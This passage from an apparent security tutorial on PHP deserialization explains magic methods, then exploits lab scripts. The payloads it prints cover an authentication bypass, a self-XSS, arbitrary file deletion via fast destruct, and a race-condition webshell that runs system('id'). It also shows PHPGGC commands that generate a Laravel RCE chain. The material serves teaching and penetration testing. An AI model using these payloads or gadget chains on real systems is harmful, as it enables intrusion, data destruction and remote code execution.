"secret"=>"Super secret value"
);
public $expose = "Not so secret value";
public function __construct($username, $password)
{
$this->username = $username;
$this->password = $password;
}
public function __sleep()
{
echo "Hello from function __sleep().\n";
return array("username", "expose");
}
public function __serialize()
{
echo "Hello from function __serialize().\n";
return [
"username" => $this->username,
"password" => $this->password,
"information" => $this->information
];
}
}
$new_user_object = new User("guest", "Gu35t");
$serialized_new_user_object = serialize($new_user_object);
var_dump($serialized_new_user_object);
?>
Request (HTTP):
GET /example_12.php HTTP/1.1
Host: 127.0.0.1:58080
Response (HTTP):
HTTP/1.1 200 OK
X-Powered-By: PHP/7.4.2
Content-Length: 183
Content-Type: text/html; charset=UTF-8
Hello from function __serialize().
string(133) "O:4:"User":3:{s:8:"username";s:5:"guest";s:8:"password";s:5:"Gu35t";s:11:"information";a:1:{s:6:"secret";s:18:"Super secret value";}}"
__unserialize()
Description:
Conversely,
unserialize()checks for the presence of a function with the magic name__unserialize(). If present, this function will be passed the restored array that was returned from__serialize(). It may then restore the properties of the object from that array as appropriate.If both
__unserialize()and__wakeup()are defined in the same object, only__unserialize()will be called.__wakeup()will be ignored. - __unserialize()
File: example_13.php
<?php
class User
{
function __construct($username)
{
$this->username = $username;
echo "Hello from function __construct()\n";
}
public function __wakeup()
{
echo "Hello from function __wakeup()\n";
}
public function __unserialize(array $data)
{
$this->username = $data["username"];
$this->password = $data["password"];
$this->information = $data["information"];
}
}
$serialized_new_user_object = $_COOKIE["user"];
$new_user_object = unserialize($serialized_new_user_object);
var_dump($new_user_object);
?>
Request (HTTP):
GET /example_13.php HTTP/1.1
Host: 127.0.0.1:58080
Cookie: user=O:4:"User":3:{s:8:"username"%3bs:5:"guest"%3bs:8:"password"%3bs:5:"Gu35t"%3bs:11:"information"%3ba:1:{s:6:"secret"%3bs:18:"Super secret value"%3b}}
Response (HTTP):
HTTP/1.1 200 OK
X-Powered-By: PHP/7.4.2
Content-Length: 187
Content-Type: text/html; charset=UTF-8
object(User)#1 (3) {
["username"]=>
string(5) "guest"
["password"]=>
string(5) "Gu35t"
["information"]=>
array(1) {
["secret"]=>
string(18) "Super secret value"
}
}
__toString()
For the function __toString(), we've decided to present you a screenshot of the
documentation,
as it contains a lot of information.

File: example_14.php
<?php
class User
{
public $favorite_phrase = "and I love soda.";
public function __toString()
{
return $this->favorite_phrase;
}
}
$serialized_new_user_object = $_COOKIE["user"];
$new_user_object = unserialize($serialized_new_user_object);
echo "We are in the year 1337 " . $new_user_object . "\n";
?>
Request (HTTP):
GET /example_14.php HTTP/1.1
Host: 127.0.0.1:58080
Cookie: user=O:4:"User":1:{s:15:"favorite_phrase"%3bs:20:"and wheelbarrows ..."%3b}
Response (HTTP):
HTTP/1.1 200 OK
X-Powered-By: PHP/7.4.2
Content-Length: 45
Content-Type: text/html; charset=UTF-8
We are in the year 1337 and wheelbarrows ...
__invoke()
Description:
The
__invoke()method is called when a script tries to call an object as a function. - __invoke()
File: example_15.php (referenced as Example #4 in the PHP Magic Methods documentation)
<?php
class User
{
public function __invoke($x)
{
echo "I'm user " . $this->username . "and this is a: " . $x . "\n";
}
}
$new_user_object = unserialize($_COOKIE["user"]);
$new_user_object("test");
var_dump(is_callable($new_user_object));
?>
Request (HTTP):
GET /example_15.php HTTP/1.1
Host: 127.0.0.1:58080
Cookie: user=O:4:"User":1:{s:8:"username"%3bs:5:"guest"%3b}
Response (HTTP):
HTTP/1.1 200 OK
X-Powered-By: PHP/7.4.2
Content-Length: 45
Content-Type: text/html; charset=UTF-8
I'm user guestand this is a: test
bool(true)
__set_state()
Description:
This static method is called for classes exported by
var_export(). The only parameter of this method is an array containing exported properties in the form['property' => value, ...].When exporting an object,
var_export()does not check whether__set_state()is implemented by the object's class, so re-importing objects will result in anErrorexception, if__set_state()is not implemented. Particularly, this affects some internal classes. It is the responsibility of the programmer to verify that only objects will be re-imported, whose class implements__set_state(). - __set_state()
__clone()
Description:
Once the cloning is complete, if a
__clone()method is defined, then the newly created object's__clone()method will be called, to allow any necessary properties that need to be changed. - Object Cloning: __clone()
File: example_16.php
<?php
class MyObject
{
public $instance = 0;
public function __construct() {
$this->instance = ++$this->instance;
}
public function __clone() {
$this->instance = ++$this->instance;
}
}
$obj1 = new MyObject();
var_dump($obj1);
$obj2 = clone $obj1;
var_dump($obj2);
?>
Request (HTTP):
GET /example_16.php HTTP/1.1
Host: 127.0.0.1:58080
Response (HTTP):
HTTP/1.1 200 OK
X-Powered-By: PHP/7.4.2
Content-Length: 106
Content-Type: text/html; charset=UTF-8
object(MyObject)#1 (1) {
["instance"]=>
int(1)
}
object(MyObject)#2 (1) {
["instance"]=>
int(2)
}
__debugInfo()
Description:
This method is called by
var_dump()when dumping an object to get the properties that should be shown. If the method isn't defined on an object, then allpublic,protectedandprivateproperties will be shown. - __debugInfo()
We just have seen how almost every magic method works. Now, let's take a look at
how to exploit the unserialize() function.
Exploiting deserialization
Taking advantage of the code logic
An example often used to demonstrate how an attacker can benefit from the logic of a PHP script is to bypass an authentication mechanism when that mechanism is based on the attributes of an object instantiated via user data.
File: example_17.php
<?php
class User
{
function __construct($username, $is_admin=-1)
{
$this->username = $username;
$this->is_admin = $is_admin;
echo "Hello from function __construct()\n";
}
}
$serialized_new_user_object = $_COOKIE["user"];
$new_user_object = unserialize($serialized_new_user_object);
if ($new_user_object->is_admin == -1)
{
echo "The user is a guest." . "\n";
}
elseif ($new_user_object->is_admin == 0)
{
echo "The user is authenticated as " . $new_user_object->username . ".\n";
}
elseif ($new_user_object->is_admin == 1)
{
echo "The user is an administrator and is authenticated as " . $new_user_object->username . ".\n";
}
else
{
exit("An unexpected error has just occurred!" . "\n");
}
?>
Here's an example of request using the serialized object of a user who is a guest user.
Request (HTTP):
GET /example_17.php HTTP/1.1
Host: 127.0.0.1:58080
Cookie: user=O:4:"User":2:{s:8:"username"%3bs:4:"test"%3bs:8:"is_admin"%3bi:-1%3b}
The value of attribute is_admin being -1, we can see below that we land in the
first branch of the conditional tree (within condition $new_user_object->is_admin == -1).
Response (HTTP):
HTTP/1.1 200 OK
X-Powered-By: PHP/7.4.2
Content-Length: 21
Content-Type: text/html; charset=UTF-8
The user is a guest.
By alternating the value of is_admin within the serialized data, the attacker
can reach the different branches of the conditional tree. The objective is to
take advantage of code logic to reach a desired branch. Here we replace the type
of the attribute is_admin but also its value from 0 to 0e1 as we take advantage
of the loose comparison
(== and not ===).
Request (HTTP):
GET /example_17.php HTTP/1.1
Host: 127.0.0.1:58080
Cookie: user=O:4:"User":2:{s:8:"username"%3bs:4:"test"%3bs:8:"is_admin"%3bs:3:"Oe1"%3b}
Response (HTTP):
HTTP/1.1 200 OK
X-Powered-By: PHP/7.4.2
Content-Length: 35
Content-Type: text/html; charset=UTF-8
The user is authenticated as test.
However, an attacker can also reach the branch intended for administrators using this payload:
O:4:"User":2:{s:8:"username"%3bs:4:"test"%3bs:8:"is_admin"%3bi:1%3b}
Or a branch not foreseen by the developers using:
O:4:"User":2:{s:8:"username"%3bs:4:"test"%3bs:8:"is_admin"%3bi:1337%3b}
Now that we've seen how to take advantage of the script logic, let's take a look at how to take advantage of magic methods.
Taking advantage of magic methods
This part is important to us as it's the one which is most closely related to the
search of generic gadget chain. As an attacker, we identify our entry point as a
call to the function unserialize() where we control its first argument via the
cookie header (base64_decode($_COOKIE["user"])). Once we've crafted our serialized
string, we'll need to encode it in base64 using the PHP function base64_encode()
before sending it to our fictional target. As already explained, the function
__construct() is not called during deserialization, consequently, we are only
interested in the following methods for the example below:
__toString()__destruct()__wakeup()
File: example_18.php
<?php
class User
{
public $username;
protected $authenticated = False;
protected $logfile;
function __construct($username)
{
$this->username = $username;
$this->logfile = "/tmp/logs/user_". md5(random_bytes(20));
$ufp = fopen($this->logfile, "a");
$message = "[*] User (" . $this->username . ") created.\n";
fwrite($ufp, $message);
fclose($ufp);
}
function check_authentication()
{
// TODO
}
function get_authentication_status()
{
if ($this->authenticated)
return "ok";
return "ko";
}
function __wakeup()
{
$ufp = fopen($this->logfile, "a");
$message = "[*] User (" . $this->username . "), authentication status: " . $this->get_authentication_status() . "\n";
fwrite($ufp, $message);
fclose($ufp);
}
function __toString()
{
return $this->username;
}
function __destruct()
{
unlink($this->logfile);
}
}
$u = unserialize(base64_decode($_COOKIE["user"]));
if ($u == false)
{
$u = new User("test_0");
}
sleep(2);
echo "Hello " . $u;
sleep(2);
?>
By referring to the description of the magic methods and their examples, you'll see that the above code can be used to exploit the following vulnerabilities:
- Reflected self XSS via user cookies
- Arbitrary file deletion
- Partial arbitrary file write to remote code execution
Reflected self XSS via user cookies
When executing the following line of code:
...
echo "Hello " . $u;
...
The function __toString() is called and consequently reflects in the server
response the attribute username from class User, controlled by the attacker
via the deserialization.
Let's take the following payload:
O:4:"User":1:{s:8:"username";s:4:"test";}
Encode it to base64:
Tzo0OiJVc2VyIjoxOntzOjg6InVzZXJuYW1lIjtzOjQ6InRlc3QiO30=
And use it within our cookies.
Request (HTTP):
GET /example_18.php HTTP/1.1
Host: 127.0.0.1:58080
Cookie: user=Tzo0OiJVc2VyIjoxOntzOjg6InVzZXJuYW1lIjtzOjQ6InRlc3QiO30=
Response (HTTP):
HTTP/1.1 200 OK
X-Powered-By: PHP/7.4.2
Content-Length: 1070
Content-Type: text/html; charset=UTF-8
...
Hello test
...
Now, if we update our payload to include an XSS trigger, it looks like this:
O:4:"User":1:{s:8:"username";s:28:"<img/src=x onerror=alert(1)>";}
Encode it to base64:
Tzo0OiJVc2VyIjoxOntzOjg6InVzZXJuYW1lIjtzOjI4OiI8aW1nL3NyYz14IG9uZXJyb3I9YWxlcnQoMSk+Ijt9
Reinsert it into our cookies.
Request (HTTP):
GET /example_18.php HTTP/1.1
Host: 127.0.0.1:58080
Cookie: user=Tzo0OiJVc2VyIjoxOntzOjg6InVzZXJuYW1lIjtzOjI4OiI8aW1nL3NyYz14IG9uZXJyb3I9YWxlcnQoMSk+Ijt9
Response (HTTP):
HTTP/1.1 200 OK
X-Powered-By: PHP/7.4.2
Content-Length: 1094
Content-Type: text/html; charset=UTF-8
...
Hello <img/src=x onerror=alert(1)><br />
...
The problem with gadget chains linked to function __toString is that we have no
control over when the function is called, because, the object must be converted
or used as a string. At least that's what we thought before discovering the trick
we'll present later.
Arbitrary file deletion
As seen above, the function User::__destruct() is called at the end of the script.
In some cases, such as creating a gadget chain, we don't want the remaining code
of the script to alter the newly instantiated object, so we want to trigger the
execution of function __destruct() during the deserialization just after the
object creation. To achieve this, we will use the fast destruct technique evoked
earlier.
The function __destruct() is triggered when there is no longer any reference to
the related object. However, it is possible to delete all references to this object
during the deserialization process and we'll see how. Let's deviate a little from
the current example and let's have a look at the one below.
File: example_19.php
<?php
class Junk
{
public $value = 1337;
function __construct($value)
{
$this->value = $value;
}
function __destruct()
{
echo "Hello from function __destruct(), value = $this->value\n";
}
}
$u = unserialize(base64_decode($_COOKIE["junk"]));
if ($u == false)
{
$u = new Junk(1338);
}
sleep(2);
echo "Coucou, I appear after the first sleep\n";
sleep(2);
echo "Coucou, I appear after the second sleep\n";
?>
Let's execute the script in the simplest possible way.
Request (HTTP):
GET /example_19.php HTTP/1.1
Host: 127.0.0.1:58080
Response (HTTP):
HTTP/1.1 200 OK
X-Powered-By: PHP/7.4.2
Content-Length: 126
Content-Type: text/html; charset=UTF-8
Coucou, I appear after the first sleep
Coucou, I appear after the second sleep
Hello from function __destruct(), value = 1338
Now let's take advantage of the possibility of controlling the first parameter of
the function unserialize() to instantiate a Junk object and set its attribute
value to 1339.
Let's take the following payload:
O:4:"Junk":1:{s:5:"value";i:1339;}
Encode it to base64:
Tzo0OiJKdW5rIjoxOntzOjU6InZhbHVlIjtpOjEzMzk7fQ==
Use it.
Request (HTTP):
GET /example_19.php HTTP/1.1
Host: 127.0.0.1:58080
Cookie: junk=Tzo0OiJKdW5rIjoxOntzOjU6InZhbHVlIjtpOjEzMzk7fQ==
Response (HTTP):
HTTP/1.1 200 OK
X-Powered-By: PHP/7.4.2
Content-Length: 126
Content-Type: text/html; charset=UTF-8
Coucou, I appear after the first sleep
Coucou, I appear after the second sleep
Hello from function __destruct(), value = 1339
So now, instead of serializing the Junk object directly, let's place it in the
first position of a two-elements array which once serialized, gives us the following
payload:
a:2:{i:0;O:4:"Junk":1:{s:5:"value";i:1339;}i:1;s:14:"useless string";}
During deserialization, the PHP interpreter will first creates an array of 2
elements (a:2:), continue the deserialization process to instantiate our Junk
object as the first element of the array (i:0;O:4:"Junk":1:), and then instantiate
a string as the second element (i:1;s:14:). Now what happens? If you replace:
... i:1;s:14: ...
By:
... i:0;s:14: ...
During deserialization, the PHP interpreter will first create an array of 2
elements (a:2:), continue the deserialization process to instantiate our Junk
object as the first element of the array (i:0;O:4:"Junk":1:), and then instantiate
a string as the first element (i:0;s:14:) because i is defined as 0. The
array of size two now contains a string as its first element and NULL as its
second element. As a result, there is no longer any reference to our instantiated
Junk object, which, as we have seen, triggers function __destruct().
Let's take the following payload:
a:2:{i:0;O:4:"Junk":1:{s:5:"value";i:1339;}i:0;s:14:"useless string";}
Encode it to base64:
YToyOntpOjA7Tzo0OiJKdW5rIjoxOntzOjU6InZhbHVlIjtpOjEzMzk7fWk6MDtzOjE0OiJ1c2VsZXNzIHN0cmluZyI7fQ==
Use it.
Request (HTTP):
GET /example_19.php HTTP/1.1
Host: 127.0.0.1:58080
Cookie: junk=YToyOntpOjA7Tzo0OiJKdW5rIjoxOntzOjU6InZhbHVlIjtpOjEzMzk7fWk6MDtzOjE0OiJ1c2VsZXNzIHN0cmluZyI7fQ==
Response (HTTP):
HTTP/1.1 200 OK
X-Powered-By: PHP/7.4.2
Content-Length: 126
Content-Type: text/html; charset=UTF-8
Hello from function __destruct(), value = 1339
Coucou, I appear after the first sleep
Coucou, I appear after the second sleep
This fast destruct mechanism is the reason why most gadget chains start with a call
to an object's __destruct() method. Controlling when a function is executed
is essential to prevent the rest of a PHP script from modifying the object we've
managed to instantiate thanks to deserialization. We can now return to the previous
example (example_18.php).
File: example_18.php
...
class User
{
...
function __destruct()
{
unlink($this->logfile);
}
}
...
unlink(string $filename, ?resource $context = null): boolDeletes
filename. Similar to the Unix Cunlink()function. AnE_WARNINGlevel error will be generated on failure.
By controlling the attribute logfile of the class User, we can delete an arbitrary
file on the filesystem (as long as the PHP process have sufficient rights). With
all the information we've seen so far, we're able to put together a first gadget
chain:
File: gen_0.php
<?php
class User
{
protected $logfile;
function __construct()
{
$this->logfile = "/var/www/html/dummy_file";
}
}
$u = new User();
$a = array(0=>$u, "useless string");
$so = serialize($a);
$so = str_replace('i:1;s:14:"useless string";', 'i:0;s:14:"useless string";', $so); # Using the fast destruct technique
$bso = base64_encode($so);
echo $bso . "\n";
?>
Once executed, the above script gives us the following result:
YToyOntpOjA7Tzo0OiJVc2VyIjoxOntzOjEwOiIAKgBsb2dmaWxlIjtzOjI0OiIvdmFyL3d3dy9odG1sL2R1bW15X2ZpbGUiO31pOjA7czoxNDoidXNlbGVzcyBzdHJpbmciO30=
It is always preferable to be able to encode our gadgets chain in base64 because
objects's properties and methods can have access modifiers which control from where
they can be accessed (public, protected, private). During serialization,
these access modifiers affect the format of the serialized data and adds null
bytes to our serialized string.
$ echo -ne "YToyOn...JpbmciO30="|base64 -d|hexdump -C
00000000 61 3a 32 3a 7b 69 3a 30 3b 4f 3a 34 3a 22 55 73 |a:2:{i:0;O:4:"Us|
00000010 65 72 22 3a 31 3a 7b 73 3a 31 30 3a 22 00 2a 00 |er":1:{s:10:".*.|
00000020 6c 6f 67 66 69 6c 65 22 3b 73 3a 32 34 3a 22 2f |logfile";s:24:"/|
00000030 76 61 72 2f 77 77 77 2f 68 74 6d 6c 2f 64 75 6d |var/www/html/dum|
00000040 6d 79 5f 66 69 6c 65 22 3b 7d 69 3a 30 3b 73 3a |my_file";}i:0;s:|
00000050 31 34 3a 22 75 73 65 6c 65 73 73 20 73 74 72 69 |14:"useless stri|
00000060 6e 67 22 3b 7d |ng";}|
00000065
From PHP 5 to 7, it was necessary to take this into consideration when building gadget chain:
Consider the following class:This is serialized as follows:class Test { public $public = 1; protected $protected = 2; private $private = 3; }v-- strlen("Test") v-- property v-- value O:4:"Test":3:{s:6:"public";i:1;s:12:"\0*\0protected";i:2;s:13:"\0Test\0private";i:3;} ^-- property ^-- value ^-- property ^-- value
The
\0in the above serialization string are NULL bytes. As you can see private and protected members are serialized with rather peculiar names: Private properties are prefixed with\0ClassName\0and protected properties with\0*\0.
From a practical point of view, with recent PHP versions (since PHP 8), it is no longer necessary to specify access modifiers during gadget chain creation, and it is therefore possible to avoid this problem. However, you should always bear in mind that older versions of PHP will still have this problem (especially when you're in a "black box" type of engagement and can't fingerprint your target PHP version), which is why it's mandatory to define access modifiers when adding a gadget chain to PHPGGC.
Let's check that the file dummy_file exists.
Request (HTTP):
GET /dummy_file HTTP/1.1
Host: 127.0.0.1:58080
Response (HTTP):
HTTP/1.1 200 OK
Content-Length: 60
<html>
<body>
<p>Coucou</p>
</body>
</html>
Then use our chain gadget to delete it:
Request (HTTP):
GET /example_18.php HTTP/1.1
Host: 127.0.0.1:58080
Cookie: user=YToyOntpOjA7Tzo0OiJVc2VyIjoxOntzOjEwOiIAKgBsb2dmaWxlIjtzOjI0OiIvdmFyL3d3dy9odG1sL2R1bW15X2ZpbGUiO31pOjA7czoxNDoidXNlbGVzcyBzdHJpbmciO30=
Response (HTTP):
HTTP/1.1 200 OK
X-Powered-By: PHP/7.4.2
Content-Length: 11
Content-Type: text/html; charset=UTF-8
Hello Array
Let's try again to retrieve the file dummy_file:
Request (HTTP):
GET /dummy_file HTTP/1.1
Host: 127.0.0.1:58080
Response (HTTP):
HTTP/1.1 404 Not Found
Content-Length: 274
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL was not found on this server.</p>
<hr>
<address>Apache/2.4.38 (Debian) Server at 127.0.0.1 Port 58080</address>
</body></html>
The file dummy_file has been successfully deleted.
In itself, arbitrary file deletion is not something we would use, but some CMS (Content Management System) rely on the existence of specific files to block functionality related to the reinstallation or installation of a CMS. Deleting these files would reactivate these features and often allow us to take control of the server (Reinstall the CMS -> Access administration interface -> Add plugin -> Execute code).
Let's take a look at the last vulnerability, partial writing of arbitrary files.
Partial arbitrary file write
As we described earlier, the function __wakeup() is called during the deserialization
process and is therefore a very good candidate for starting a gadget chain.
File: example_18.php
...
class User
{
...
function __wakeup()
{
$ufp = fopen($this->logfile, "a");
$message = "[*] User (" . $this->username . "), authentication status: " . $this->get_authentication_status() . "\n";
fwrite($ufp, $message);
fclose($ufp);
}
...
function __destruct()
{
unlink($this->logfile);
}
}
...
When we look at the use of attributes, it's easy to see that we're able to
arbitrarily create a file (via attribute logfile) and control part of its contents
(via attribute username), which allow us to write a Webshell to the location
we want. One difficulty that could have been encountered is that at the end of
script, the function __destruct() is executed, so the Webshell is deleted. To
make comprehension easy for beginners, the example calls the sleep() function
several times to simplify exploitation. If this wasn't the case, it would have
been possible to exploit the vulnerability by combining the deserialization
vulnerability with a race condition attack. In any case, it is obvious that in
this situation we do not want to take advantage of the fast destruct technique
as we want our Webshell to be present on the filesystem as long as possible in
order to make the time window necessary to the exploitation as large as possible.
File: gen_1.php
<?php
class User
{
public $username;
protected $logfile;
function __construct()
{
$this->username = "<?php system('id') ?>";
$this->logfile = "/var/www/html/webshell.php";
}
}
$u = new User();
$so = serialize($u);
$bso = base64_encode($so);
echo $bso . "\n";
?>
To generate the new gadget chain, simply execute the file gen_1.php.
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjIxOiI8P3BocCBzeXN0ZW0oJ2lkJykgPz4iO3M6MTA6IgAqAGxvZ2ZpbGUiO3M6MjY6Ii92YXIvd3d3L2h0bWwvd2Vic2hlbGwucGhwIjt9
First, let's check that file /var/www/html/webshell.php doesn't exist:
Request (HTTP):
GET /webshell.php HTTP/1.1
Host: 127.0.0.1:58080
Response (HTTP):
HTTP/1.1 404 Not Found
Content-Length: 274
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL was not found on this server.</p>
<hr>
<address>Apache/2.4.38 (Debian) Server at 127.0.0.1 Port 58080</address>
</body></html>
Now, we can exploit the vulnerability by executing two HTTP requests simultaneously (some kind of race condition):
Request 1 (HTTP):
GET /example_18.php HTTP/1.1
Host: 127.0.0.1:58080
Cookie: user=Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjIxOiI8P3BocCBzeXN0ZW0oJ2lkJykgPz4iO3M6MTA6IgAqAGxvZ2ZpbGUiO3M6MjY6Ii92YXIvd3d3L2h0bWwvd2Vic2hlbGwucGhwIjt9
Request 2 (HTTP):
GET /webshell.php HTTP/1.1
Host: 127.0.0.1:58080
The response to request 2 arrives before the response to request 1.
Response 2 (HTTP):
HTTP/1.1 200 OK
X-Powered-By: PHP/7.4.2
Content-Type: text/html; charset=UTF-8
Content-Length: 93
[*] User (uid=33(www-data) gid=33(www-data) groups=33(www-data)
), authentication status: ko
Response 1 (HTTP):
HTTP/1.1 200 OK
Date: Wed, 31 Jan 2024 17:26:07 GMT
Server: Apache/2.4.38 (Debian)
X-Powered-By: PHP/7.4.2
Content-Length: 27
Content-Type: text/html; charset=UTF-8
Hello <?php system('id') ?>
All that remains is to check that the object destructor has been executed at the end of the script example_18.php and therefore our Webshell has been correctly deleted.
Request (HTTP):
GET /webshell.php HTTP/1.1
Host: 127.0.0.1:58080
Response (HTTP):
HTTP/1.1 404 Not Found
Content-Length: 274
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL was not found on this server.</p>
<hr>
<address>Apache/2.4.38 (Debian) Server at 127.0.0.1 Port 58080</address>
</body></html>
With all these information at your disposal, it's now up to you to exploit the
uneserialize() function and identify trivial gadget chains.
In what context are gadget chains useful?
Developers use frameworks and libraries in PHP as they provide a structured and efficient way to build Web applications. Code organization and structure, rapid development, security features, abstraction and simplification, community and ecosystem, are reasons why they are so widely used.
In the context of security research and penetration testing, seeking gadget chain within libraries and frameworks (such as those integrated into PHPGGC) can be useful for several reasons. Understanding an attack surface, increasing the impact of the deserialization vulnerability if the affected library or framework is widely used (the number of projects using the affected library or framework can be considerable). In short, the impact of this kind of gadget chain extends beyond the boundaries of an individual application.
Popular PHP frameworks like Laravel, Symfony or CodeIgniter and libraries like Monolog, Guzzle, Doctrine are referenced in PHPGGC for containing gadget chains.
What is PHPGGC?
PHPGGC (PHP Generic Gadget Chains) is a tool designed by Charles Fol to automate the process of generating serialized payloads for leveraging PHP object injection vulnerabilities. The tool comes with a collection of gadget chains for different framework and libraries.
Installing PHPGGC
Ensure PHPGGC is installed on your system or fetch the latest version from the GitHub repository:
git clone https://github.com/ambionics/phpggc
cd phpggc
Listing available gadgets
Run the following command to list available gadgets:
./phpggc -l
Then, review the list of gadget chains, considering the context of the target application to select an appropriate chain for exploitation.
Selecting a gadget chain or test them all
Choose a gadget chain that is suitable for the target application's context. Consider factors like the PHP version, libraries in use and the desired payload.
./phpggc -l laravel
Gadget Chains
-------------
NAME VERSION TYPE VECTOR I
...
Laravel/RCE20 5.6 <= 10.x RCE: Command __destruct
Then generate the serialized data.
./phpggc -f -b Laravel/RCE20 system id
In the case of a black box pentest, we recommend to test them all in order to maximize the chances for the exploit to succeed.
How to identify a new gadget chain?
It may seem basic but after reading this article you should be able to understand what a gadget chain is. Gadget chain in the context of PHP security refers to sequences of classes and methods that, when executed during the deserialization process, lead to unintended consequences (like remote code execution). Understanding this very concept is crucial for recognizing and crafting effective exploits.
Explore PHP frameworks and libraries and keep up to date with what's new.
Understand their architecture, components, and data handling mechanisms.
Analyze their documentation and release notes for security-related updates.
Search public repositories (e.g., GitHub) and exploit databases for existing gadget
chains related to a targeted framework or library. Analyze proof of concept code
and understand how different gadget chains operate by analyzing the relationships
between classes and methods during the deserialization flow. Think of it as a
puzzle, where most of the time you'll have to start with pieces __wakeup() or
__destruct(), but don't just grep for these functions either.
Before presenting the two tricks mentioned in the introduction, we'd like to make a few concluding remarks.
Identifying new gadget chains in PHP frameworks and libraries involves a comprehensive approach, including understanding the concept of gadget chains, exploring target frameworks and libraries, researching existing chains, creating custom ones through reverse engineering and code auditing. Continuous engagement with the security community and staying informed about updates are essential components of an effective research process.
And Laravel in all this?
During an engagement we had the opportunity to identify a new gadget chain within Laravel. The target configuration was as follows:
- Target: Laravel (in debug mode)
- Version: 5.7.15
Context
When we made an HTTP POST request to the target /index.php,
the server responded with a status code 405 (Method Not Allowed) and as Laravel
was configured in debug mode,
it returned the environment variables linked to the PHP process within the debug
page content.

